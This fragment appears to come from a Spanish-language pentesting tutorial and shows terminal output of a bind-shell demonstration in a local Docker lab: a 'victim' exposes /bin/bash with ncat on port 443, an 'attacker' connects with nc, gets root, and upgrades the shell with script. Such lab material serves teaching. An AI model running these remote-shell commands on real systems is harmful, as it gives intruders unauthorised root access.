 root@0b6bf2834958:/# ncat -nlvp 443 -e /bin/bash 1
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.17.0.1.
Ncat: Connection from 172.17.0.1:40056.
victima
❯ nc 172.17.0.2 443 2
whoami
root
hostname -I
172.17.0.2
atacante
script /dev/null -c bash 3
Script started, output log file is '/dev/null'.
root@0b6bf2834958:/#